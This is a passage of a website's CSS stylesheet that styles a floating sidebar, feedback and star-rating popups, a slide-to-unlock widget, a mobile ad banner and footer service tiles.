	color: #333;
}

.sub-nav-main .num span {
	font-weight: 700;
}

.sub-nav-main ul.info {
	display: inline-block;
	width: 160px;
	text-align: left;
	border-left: 1px dotted #d4d4d4;
	margin: 15px 0;
	height: 125px;
	padding: 10px 20px 0;
}

.sub-nav-main ul.info li {
	line-height: 24px;
	color: #999;
	font-size: 12px;
}

@media (max-height:800px) {
	.float-bar-nav .page-nav-list .item {
		padding: 10px 30px;
	}
}

.float-bar-nav .page-nav-list .item:hover {
	background-color: #f5f5f5;
}

.float-bar-nav .page-nav-list .item.on {
	background-color: #5dcbb2;
	color: #fff;
}

.float-bar-nav .sub-nav-main {
	min-width: 220px;
	white-space: nowrap;
	background-color: #fff;
	line-height: 40px;
	display: block;
	padding: 10px 0;
	border-radius: 2px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.2);
}

.sub-inner .icons-float-bar {
	float: left;
	margin: 10px 20px 0 18px;
}

.sub-inner.inner .icons-float-bar {
	float: left;
	margin-top: 8px;
}

.sub-inner {
	line-height: 44px;
	height: 44px;
	text-align: left;
	padding-right: 20px;
	position: relative;
}

.sub-inner.inner {
	height: auto;
	line-height: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.sub-inner .title {
	margin-left: 50px;
	font-size: 14px;
	color: #333;
}

.sub-inner .info {
	display: block;
	margin-top: 5px;
	margin-left: 62px;
	font-size: 14px;
	line-height: 18px;
	color: #252b3a;
	background: none;
	padding: 0;
}

.sub-inner .info span {
	color: #575d6c;
}

.sub-inner.inner .title {
	font-size: 12px;
	line-height: 24px;
	color: #666a75;
}

.sub-inner.inner .icons-float-bar {
	margin-top: 0;
}

.sub-inner:hover {
	background: #fafafa;
}

.sub-inner .info[href]:hover,
.sub-inner>a:first-child:hover .title {
	color: #f66f6a;
}

.float-bar-nav .telephone {
	font-weight: 700;
	margin-left: 5px;
}

.float-sidebar .shown-btn {
	position: fixed;
	bottom: 40px;
	right: 20px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: hsla(0, 0%, 45.5%, 0.4);
	border-radius: 50%;
	font-size: 0;
	display: none;
	cursor: pointer;
	text-align: center;
}

.float-sidebar .shown-btn>.dot {
	width: 4px;
	height: 4px;
	border-radius: 50%;
	display: inline-block;
	background-color: #fff;
	vertical-align: middle;
}

.float-sidebar .shown-btn>.dot::after,
.float-sidebar .shown-btn>.dot::before {
	content: '';
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: #fff;
	vertical-align: middle;
	position: absolute;
	margin-left: -10px;
}

.float-sidebar .shown-btn>.dot::after {
	margin-left: 6px;
}

@media (max-width:1366px) {
	.float-sidebar {
		right: 0;
	}

	.page-nav:hover .sub-nav-layer {
		right: 64px;
	}
}

@media (max-width:1023px) {
	.float-sidebar .shown-btn {
		display: block;
	}

	.float-sidebar {
		right: -200px;
		-webkit-transition: right 0.3s ease-out;
		transition: right 0.3s ease-out;
	}

	.float-sidebar.show {
		right: 0;
	}

	.float-sidebar .page-nav .sub-nav-layer {
		visibility: hidden !important;
	}

	.float-sidebar.show .page-nav:hover .sub-nav-layer {
		visibility: visible !important;
		right: 44px;
	}

	.float-bar-nav>.item.tel>p,
	.float-sidebar.show .shown-btn {
		display: none;
	}

	.float-bar-nav .sub-nav-layer {
		top: auto;
		right: -50px;
		bottom: 0;
	}

	.show .float-bar-nav .sub-nav-layer {
		right: 100%;
	}
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin-bottom: 0;
}

.float-bar-nav>.item.tel {
	background-color: #fff;
}

.sub-inner>a:first-child:hover .title {
	color: var(--zdztxz);
}

.float-sidebar .sub-inner .info-pc {
	display: block;
}

.float-sidebar .sub-inner .info-mb {
	display: none;
}

.float-sidebar .sub-inner.inner .title {
	font-size: 14px;
	color: #252b3a;
	font-weight: 600;
}

.float-sidebar .sub-inner.inner .info {
	font-size: 12px;
}

.sub-inner:hover .title {
	color: var(--zdztxz);
}

.sub-inner .info-pc {
	color: var(--zdzzts) !important;
}

.sub-inner .info-pc span {
	color: #575d6c !important;
}

.float-bar-nav>.item.tel>p {
	padding: 0;
}

.float-bar-nav>.item.tel>p>a {
	letter-spacing: 1px;
	font-weight: 600;
	display: inline-block;
	padding: 10px 16px;
	white-space: nowrap;
	transform: rotate(90deg);
	transform-origin: 18px 24px;
}

@media (max-width:1023px) {
	.float-expand {
		opacity: 1 !important;
		-webkit-transform: scale(1) !important;
		transform: scale(1) !important;
		visibility: visible !important;
	}

	.sub-inner .info-mb {
		color: #2468f2 !important;
	}

	.float-bar-nav .phone-icon {
		border-radius: 50%;
	}

	.sub-inner .info-mb span {
		color: #333 !important;
	}

	.float-sidebar .sub-inner .info-pc {
		display: none;
	}

	.float-sidebar .sub-inner .info-mb {
		display: block;
	}

	.float-sidebar {
		right: 20px;
	}

	.float-bar-nav .sub-nav-layer {
		right: 8px;
		margin-bottom: 0;
	}

	.float-bar-nav .sub-nav-layer::before,
	.float-config-btn .float-config-star-expand::before,
	.sidebar-qr-code-content::before,
	.float-config-custom::before {
		display: none;
	}

	.float-bar-nav>.item.tel {
		border-radius: 100%;
		box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
		height: 40px;
	}

	.float-bar-nav>.item.tel>.icons-float-bar {
		margin-top: 13px;
	}

	.to-top-btn {
	opacity: 0.4 !important;
	}
}

.float-config-btn {
	height: 40px;
	width: 40px;
	background-color: #fff;
	margin-bottom: 7px;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.30);
	border-radius: 100%;
}

.float-config-btn>.float-config {
	background-position: center;
}

.float-config-btn>.float-config-btn-img {
	background-position: 9px 9px;
	background-repeat: no-repeat;
	border-radius: 100%;
}

.float-config-btn img {
	width: 100%;
	height: 100%;
	border: none;
}

.float-config-btn .float-config-smartQA {
	position: absolute;
	top: 0;
	right: 100%;
	width: 120px;
	height: 46px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	padding-right: 4px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand .icons-float-bar {
	float: left;
	margin-right: 12px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand:hover .title {
	color: #2468f2;
}

.float-config-btn .float-config-custom {
	position: absolute;
	top: 0;
	right: 100%;
	width: 300px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	padding-right: 0;
	margin-right: 13px;
}

.float-config-btn .float-config-custom .float-config-custom-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	padding: 12px 0;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item {
	display: block;
	width: 100%;
	height: 78px;
	padding: 8px 20px;
	cursor: pointer;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .icons-float-bar {
	float: left;
	margin-right: 20px;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content {
	float: left;
	width: calc(100% - 45px);
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_title {
	color: #666a75;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_desc {
	color: #666a75;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover {
	background: #fafafa;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover .item-content .item-content_title {
	color: #2468f2;
}

@media (max-width:1023px) {
	.float-config-btn {
		display: none;
	}
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p:hover {
	background: #beccfa;
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p.active {
	background: #5e7ce0;
	color: #fff;
}

.float-config-btn .float-config-nps .float-config-nps-expand .por-textarea-wrap .por-textarea {
	resize: none;
}

@media (max-width:1023px) {
	#footer .float-sidebar {
		right: 8px;
	}
}

@media (max-width:768px) {
	.float-sidebar {
		right: 20px;
		bottom: 76px;
	}
}

.float-bar-ad {
	display: block;
	position: relative;
	width: 40px;
	margin-bottom: 7px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.3);
	border-radius: 24px;
	background-position: center;
	background-size: 100%;
}

.float-bar-ad-img-box img {
	display: block;
	width: 100%;
}

@media (max-width:1023px) {
	.float-bar-ad {
		display: none;
	}
}

.feedback-btn {
	width: 40px;
	border-radius: 20px;
}

.feedback-btn-icon {
	width: 18px;
	height: 18px;
}

.float-sidebar .sidebar-qr-code {
	width: 40px;
	height: 40px;
	background: url(../img/icon_erweima.svg) no-repeat center/cover !important;
	margin-bottom: 10px;
	border-radius: 100%;
	right: 0;
	position: relative;
	z-index: 10;
}

#sidebarQrcodeCanvas {
	font-size: 0;
}

.float-sidebar .sidebar-qr-code-content {
	position: absolute;
	padding: 10px;
	display: none;
	top: -50px;
	margin-right: 13px;
	right: 100%;
	background-color: #fff;
	box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.1);
	z-index: 2;
	-webkit-transition: 0.5s linear;
	-o-transition: 0.5s linear;
	-moz-transition: 0.5s linear;
	transition: 0.5s linear;
}

.float-sidebar .sidebar-qr-code-content h5 {
	color: #666a75;
	margin-top: 7px;
	font-weight: normal;
	font-size: 12px;
	text-align: center;
}

.float-sidebar .sidebar-qr-code:hover .sidebar-qr-code-content {
	display: block;
}

.float-sidebar .footer-qr-code {
	display: none !important;
}

#back-to-top.show {
	display: none !important;
}

@media only screen and (max-width:1023px) {
	.float-sidebar .sidebar-qr-code {
		display: none;
	}

	#back-to-top.show {
		display: block !important;
	}
}

@media only screen and (min-width:768px) {
	#blogContent.cloud-blog-detail-content p {
		font-size: 16px !important;
	}
}

.star-question {
	font-size: 14px;
	color: #252b3a;
	line-height: 18px;
	font-weight: bold;
}

.btn-cancel {
	margin-left: 8px;
}

.star-score-btns {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 15px;
	-webkit-box-pack: justify;
	justify-content: start;
}

.star-score-btns p {
	height: 15px;
	width: 16px;
	cursor: pointer;
	margin-right: 4px;
	background-image: url('../font/1620898421515080765.svg');
}

.star-score-btns p.active {
	background-image: url('../font/1620898421526028574.svg');
}

.float-config-btn .float-config-star {
	position: absolute;
	top: -15px;
	right: 100%;
	width: 360px;
	height: auto;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	border-radius: 2px;
	padding-right: 0;
	margin-right: 13px;
}

.float-config-btn .float-config-star .float-config-star-expand {
	position: relative;
	padding: 24px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}

.star-score-wrapper {
	margin-top: 7px;
}

#textarea1,
.question-wrapper {
	display: none;
}

#textarea1 textarea::-webkit-input-placeholder {
	color: #adb0b8;
}

#textarea1 textarea:-moz-placeholder {
	color: #adb0b8;
}

#textarea1 textarea::-moz-placeholder {
	color: #adb0b8;
}

#textarea1 textarea:-ms-input-placeholder {
	color: #adb0b8;
}

#textarea1 .por-textarea-word-error {
	color: #f66f6a;
}

.star-btn-wrapper {
	display: none;
}

.float-config-btn .feedback-wrapper {
	height: 40px;
	display: none;
}

#footer .float-config-btn.feedback-wrapper {
	display: none;
}

@media (min-width:799px) {
	#footer.show-feedback .float-config-btn.feedback-wrapper {
		display: block;
	}
}

.float-config-btn .feedback {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	background-image: url('../font/smile-n.svg');
	border-radius: 100%;
}

.float-config-btn:hover .feedback {
	background-image: url('../font/smile.svg') !important;
}

.float-config-btn .float-config-star-result {
	position: absolute;
	top: 0;
	right: 100%;
	height: 42px;
	display: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	margin-right: 16px;
}

.float-config-btn .float-config-star-result.success {
	width: 124px;
}

.float-config-btn .float-config-star-result.fail {
	width: 180px;
}

.float-config-btn .float-config-star-result .float-config-star-result-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px 16px;
}

.float-config-btn .float-config-star-result.active {
	display: block;
}

.float-config-btn .float-config-star-result.active,
.float-config-btn .float-config-star.active,
.float-config-btn:hover .float-config-custom {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn.showStar:hover .float-config-star {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .star-result-icon {
	width: 16px;
	height: 16px;
}

.star-result-desc {
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	position: relative;
	top: -3px;
	margin-left: 5px;
}

.float-config-btn .float-config-star.hide {
	display: none;
}

.question-wrapper {
	margin-top: 18px;
}

.question-wrapper .checkbox-name {
	font-size: 12px;
	line-height: 18px;
}

.question-wrapper .por-checkbox-group {
	display: flex;
	flex-wrap: wrap;
	flex: 1 0 50%;
}

.question-wrapper .por-checkbox-inline {
	width: 50%;
	margin-top: 10px;
}

.question-wrapper .por-checkbox-inline label {
	font-size: 12px;
	line-height: 18px;
	color: #575d6c;
}

.question-wrapper .por-checkbox-inline+.por-checkbox-inline {
	margin-left: 0;
}

.checkbox-title {
	margin: 16px 0 8px;
	font-size: 12px;
	line-height: 18px;
}

.checkbox-title .text-required {
	color: #2468f2;
	display: inline-block;
	width: 5px;
	position: relative;
	top: 2px;
}

.float-config-btn .comment-textarea {
	width: 100%;
	min-width: 120px !important;
	border: 1px solid #adb0b8 !important;
	min-height: 72px !important;
}

.float-config-btn .close-icon {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../font/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-config-btn .close-icon:hover {
	background-image: url('../font/1620789184054090808.svg');
}

.float-config-btn .word {
	line-height: 16px;
	position: relative;
	top: -2px;
	font-size: 12px;
	font-family: PingFangSC-Regular;
	color: #8a8e99;
}

.float-config-btn .prompt-wrapper {
	display: flex;
	justify-content: space-between;
}

.float-config-btn .prompt-info {
	color: #2468f2;
	opacity: 0;
}

.float-config-btn .prompt-text {
	line-height: 18px;
	font-size: 12px;
}

.float-config-btn .prompt-icon {
	height: 16px;
	width: 16px;
	position: relative;
	top: 2px;
}

.float-config-btn .info-icon {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: 13px 13px;
	background-image: url('../font/1621927244868051712.svg');
}

.float-info-area {
	position: absolute;
	top: 1px;
	right: 100%;
	width: 311px;
	height: 350px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	border-radius: 2px;
	padding-right: 4px;
}

.float-info-area.active {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .float-info-area.hide {
	opacity: 0;
}

@media (max-width:768px) {
	.float-info-area.active {
		opacity: 0;
	}
}

.por-tip-notice.error {
	width: 190px !important;
}

.por-tip-notice .por-tip-notice-text {
	font-size: 12px !important;
	line-height: 18px !important;
	margin-left: 40px !important;
}

.por-tip-notice .por-tip-notice-content::before {
	top: 13px !important;
	left: 16px !important;
	width: 16px !important;
	height: 16px !important;
}

.float-config-info-expand {
	position: relative;
	padding: 16px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}

.float-info-area .float-config-info-expand .info-title {
	margin-bottom: 16px;
	font-size: 14px;
	color: #252b3a;
	line-height: 18px;
	font-weight: bold;
}

.info-close {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../font/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-info-area .float-config-info-expand .form-title {
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	margin-right: 12px;
}

.float-info-area .float-config-info-expand .check-title {
	position: relative;
	top: 2px;
}

.float-info-area .float-config-info-expand .input-line {
	margin-bottom: 12px;
}

.float-info-area .float-config-info-expand .prompt-icon {
	width: 16px;
	height: 16px;
	margin-right: 4px;
	position: relative;
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-icon1 {
	top: 2px;
}

.float-info-area .float-config-info-expand .prompt-icon2 {
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-text {
	top: -1px;
	position: relative;
}

.float-info-area .float-config-info-expand .prompt {
	font-family: PingFangSC-Regular;
	font-size: 12px;
	color: #de504e;
	line-height: 18px;
	display: flex;
	align-items: center;
	margin-left: 70px;
	margin-top: 4px;
	margin-bottom: -4px;
	display: none;
}

.float-info-area .float-config-info-expand .info-textarea {
	width: 200px;
	height: 72px;
	min-height: 72px !important;
	border-color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea::-webkit-input-placeholder {
	color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea:focus {
	border-color: #252b3a;
}

.float-info-area .float-config-info-expand .info-question {
	display: flex;
	align-items: flex-start;
	margin-left: 9px;
}

.float-info-area .float-config-info-expand .info-question-title {
	margin-right: 12px;
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	margin-top: 3px;
}

.float-info-area .float-config-info-expand .info-required {
	color: red;
}

.float-info-area .prompt-wrapper-info {
	display: flex;
	justify-content: space-between;
	margin-top: 2px;
}

.float-info-area .float-config-info-expand .info-drag {
	display: flex;
	align-items: flex-start;
}

.info-agree-wrapper {
	margin-top: 16px;
}

.info-agree {
	font-size: 12px;
	line-height: 18px;
}

.info-agree .info-link {
	font-size: 12px !important;
}

.info-checkbox {
	margin-right: 8px;
}

.info-btn {
	margin-top: 14px;
}

.info-bottom {
	margin-left: 66px;
}

.float-info-area #drag-wrapper {
	display: inline-block;
}

.float-info-area #drag {
	position: relative;
	background-color: #e8e8e8;
	width: 200px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	border-radius: 2px;
}

.float-info-area #drag .handler {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 28px;
	border: 1px solid #ccc;
	cursor: move;
}

.float-info-area .handler_bg {
	background: #fff url('../font/1623032976308066910.svg') no-repeat center;
	border-radius: 2px 0 0 2px;
}

.float-info-area .handler_ok_bg {
	background: #fff url('../font/1621933801153045482.svg') no-repeat center;
	border-radius: 0 2px 2px 0;
}

.float-info-area #drag .drag_bg {
	background-color: #3dcca6;
	height: 28px;
	width: 0;
	border-radius: 2px 0 0 2px;
}

.float-info-area #drag .drag_text {
	position: absolute;
	top: 0;
	width: 204px;
	color: #9c9c9c;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	font-size: 12px;
}

#drag .slidetounlock {
	font-size: 12px;
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #4d4d4d), color-stop(0.2, #4d4d4d), color-stop(0.5, #fff), color-stop(0.7, #4d4d4d), color-stop(1, #4d4d4d));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-animation: slidetounlock 3s infinite;
	-webkit-text-size-adjust: none;
}

.slidetounlock .text {
	margin-left: 32px;
}

#drag .text_ok {
	color: #fff;
	margin-left: -32px;
}

@media (max-width:768px) {
	.tm-adv-space {
		display: block;
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		z-index: 9;
		background-color: #fff;
	}

	.tm-adv-space-content {
		padding: 12px 20px;
		box-sizing: border-box;
		display: flex;
		align-items: center;
		justify-content: space-between;
		background-size: 100% 100%;
	}

	.tm-adv-space-content-close {
		color: rgba(238, 240, 245, 0.5);
		margin-right: 13px;
		margin-left: -20px;
	}

	.tm-adv-space-content-close__icon {
		position: relative;
		overflow: hidden;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 40px;
		width: 40px;
	}

	.tm-adv-space-content-close__icon::after,
	.tm-adv-space-content-close__icon::before {
		content: '';
		width: 1px;
		height: 10px;
		background: #252b3a;
		position: absolute;
		right: 10px;
	}

	.tm-adv-space-content-close__icon::before {
		transform: rotate(45deg);
	}

	.tm-adv-space-content-close__icon::after {
		transform: rotate(-45deg);
	}

	.tm-adv-space-content__image {
		width: 40px;
		height: 40px;
		overflow: hidden;
		border-radius: 6px;
		margin: 0 10px;
	}

	.tm-adv-space-content__image img {
		width: 40px;
		height: 40px;
	}

	.tm-adv-space-content__main {
		flex: 1;
		margin-right: 15px;
		overflow: hidden;
	}

	.tm-adv-space-content__title {
		font-size: 16px;
		color: #222;
		line-height: 20px;
	}

	.tm-adv-space-content__title+.tm-adv-space-content__desc {
		font-size: 12px;
		color: #222;
		line-height: 18px;
		height: 18px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		width: 100%;
	}

	.tm-adv-space-btn {
		border-radius: 2px;
		border: 1px solid #222;
		position: relative;
		cursor: pointer;
	}

	.tm-adv-space-btn:active {
		border: 1px solid #2468f2;
	}

	.tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.tm-adv-space-btn__inner {
		color: #222;
		display: flex;
		font-size: 14px;
		justify-content: center;
		align-items: center;
		margin: 0;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		background: none;
		padding: 0 20px;
		min-height: 30px;
		border: none;
		box-shadow: none;
		height: 100%;
		outline: none;
	}

	.light.tm-adv-space .tm-adv-space-content-close__icon::after,
	.light.tm-adv-space .tm-adv-space-content-close__icon::before {
		background: #fff;
	}

	.light.tm-adv-space .tm-adv-space-content__desc,
	.light.tm-adv-space .tm-adv-space-content__title {
		color: #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #2468f2;
	}

	.light.tm-adv-space .tm-adv-space-btn__inner {
		color: #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.light-btn.tm-adv-space .tm-adv-space-content-close__icon::after,
	.light-btn.tm-adv-space .tm-adv-space-content-close__icon::before {
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-content__desc,
	.light-btn.tm-adv-space .tm-adv-space-content__title {
		color: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff;
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}
}

@media (min-width:769px) {
	.tm-adv-space {
		display: none;
	}
}

@media (min-width:769px) {
	.tm-adv-space {
		display: none;
	}
}

.service-area {
	position: relative;
	margin-top: 0;
	background: #222;
	height: 100px;
	overflow: hidden;
}

.service-area .content-block {
	position: relative;
	padding: 0;
	border-bottom: 1px solid #2b2b2b;
	max-width: 1200px;
}

.service-boxes .tile {
	text-align: center;
	color: #999;
	padding: 28px 15px;
	font-size: 12px;
	transition: background-color 0.3s ease;
}

.service-boxes .tile:hover {
	background-color: #292929;
	background-color: hsla(0, 0%, 100%, 0.03);
}

.service-boxes .aui-tile {
	text-align: center;
	border: 0 none;
}

.icons-services {
	width: 36px;
	height: 36px;
	display: inline-block;
	vertical-align: top;
	background: url(../img/icons-services.png) 0 0 no-repeat;
}

.icons-services.ser-complain {
	background-position: -144px 0;
}

.icons-services.ser-pay {
	background-position: -108px 0;
}

.icons-services.ser-record {
	background-position: -72px 0;
}

.icons-services.ser-support {
	background-position: 0 0;
}

.icons-services.ser-unsub {
	background-position: -36px 0;
}

.icons-services.ser-vip {
	background-position: -180px 0;
}

.service-boxes .figure {
	float: left;
	padding-right: 15px;
}

.service-boxes .name {
	text-align: left;
}

.ser-list-2 .name {
	font-size: 18px;
	line-height: 60px;
}

.service-boxes .strong-text {
	font-size: 16px;
	line-height: 1.2;
	color: #ccc;
	display: inline-block;
}

.serve-expert {
	position: absolute;
	top: 10px;
	right: -120px;
	width: 240px;
}

.serve-expert .exp-text {
	margin-bottom: 20px;
	line-height: 1;
	font-size: 18px;
	display: inline-block;
}

.serve-expert .em-text {
	font-size: 42px;
	margin-top: 10px;
}

.serve-expert .expert-img {
	position: absolute;
	bottom: -30px;
	right: 0;
}

.footer-panel a {
	display: none;
}

@media (max-width:1279px) {
	.service-area {
		height: auto;
	}

	.service-area .service-boxes {
		width: 100%;
		margin: 0;
	}

	.service-boxes .tile {
		padding: 20px;
	}

	.service-area .content-block {
		padding-bottom: 0;
	}

	.serve-expert {
		top: 80px;
		width: auto;
		right: 20px;
	}

	.serve-expert .expert-img {
		display: none;
	}

	.serve-expert .exp-text {
		margin-bottom: 20px;
		font-size: 0;
	}

	.serve-expert .exp-text p {
		font-size: 18px;
	}
}

@media (max-width:1023px) {
	.serve-expert {
		top: 50px;
	}
}

@media (max-width:760px) {
	.service-area {
		height: auto;
	}

	.serve-expert .action {
		display: inline-block;
		margin-left: 20px;
	}

	.news-list li .time {
		font-size: 12px !important;
	}

	.service-area .content-block {
		padding: 0 0 10px;
	}

	.service-boxes .name {
		text-align: center;
	}

	.service-boxes .strong-text {
		font-size: 14px;
	}

	.service-boxes .figure {
		padding-bottom: 5px;
		padding-right: 0;
		float: none;
	}

	.service-area .service-boxes {
		font-size: 12px;
	}

	.icons-services {
		width: 32px;
		height: 32px;
		background-image: url(../img/icons-services-mb.png);
		background-size: auto 100%;
	}

	.icons-services.ser-complain {
		background-position: -128px 0;
	}

	.icons-services.ser-pay {
		background-position: -32px 0;
	}

	.icons-services.ser-record {
		background-position: -64px 0;
	}

	.icons-services.ser-support {
		background-position: 0 0;
	}

	.icons-services.ser-unsub {
		background-position: -96px 0;
	}

	.icons-services.ser-vip {
		background-position: -160px 0;
	}

	.serve-expert {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 70px;
		padding-left: 15px;
		padding-top: 20px;
		top: 0;
		right: 0;
	}

	.serve-expert .exp-text {
		margin: 0;
		vertical-align: middle;
	}

	.service-boxes .tile {
		border: 0 none !important;
		padding: 10px 0 0;
		margin-bottom: 0;
	}

	.service-boxes .col-mb-6 {
		width: 33.33%;
	}

	.serve-expert .exp-text p {
		display: inline-block;
	}

	.serve-expert .exp-text .em-text {
		font-size: 18px;
		margin: 0;
	}

	.serve-expert .expert-img {
		display: none;
	}
}

@media (max-width:360px) {
	.service-boxes .tile {
		font-size: 12px;
	}
}

.register-area {
	width: 100%;
	overflow: hidden;
	position: relative;
}

.register-area-bg {
	background: url(../img/register-v3.jpg) no-repeat center center;
	background-size: cover;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 190px;
	margin-bottom: -70px;
	z-index: 1;
}

.register-area-wrapper {
	position: relative;
	z-index: 2;
	max-width: 1200px;
	height: 120px;
	padding-left: 10px;
	padding-right: 10px;
	margin-left: auto;
	margin-right: auto;
	font-size: 0;
	line-height: 120px;
	text-align: center;
}

.register-text {
	display: inline-block;
	vertical-align: middle;
	max-width: calc(100% - 170px);
	padding-right: 150px;
	font-size: 24px;
	line-height: 1.5;
	color: #fff;
}

.register-area .cui-btn {
	display: inline-block;
	vertical-align: middle;
}

@media (max-width:767px) {
	.register-area {
		height: auto;
	}

	.register-area-bg {
		height: 100%;
		background-image: url(../img/register-mb-v3.jpg);
